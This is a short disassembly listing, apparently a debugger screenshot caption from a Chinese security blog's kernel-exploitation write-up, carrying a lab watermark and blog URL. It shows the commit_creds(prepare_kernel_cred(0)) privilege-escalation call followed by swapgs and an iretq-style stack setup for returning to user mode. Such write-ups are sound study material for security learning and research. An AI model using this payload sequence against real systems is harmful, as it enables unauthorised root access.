 [ DISASM ]
0x40025e mov rbx, qword ptr [rip + 0x204dab]
0x400265 mov rax, qword ptr [rip + 0x204d9c]
0x40026c mov edi, 0
0x400271 call rax
0x400273 mov rdi, rax commit_creds(prepare_kernel_cred(0))提权
► 0x400276 call rbx
0x400278 swapgs
0x40027b push qword ptr [0x605d68]
0x400282 push qword ptr [0x605d78]
0x400289 push qword ptr [0x605d60] 水滴安全实验室
0x400290 push qword ptr [0x605d70] https://blog.csdn.net/Mira_Hu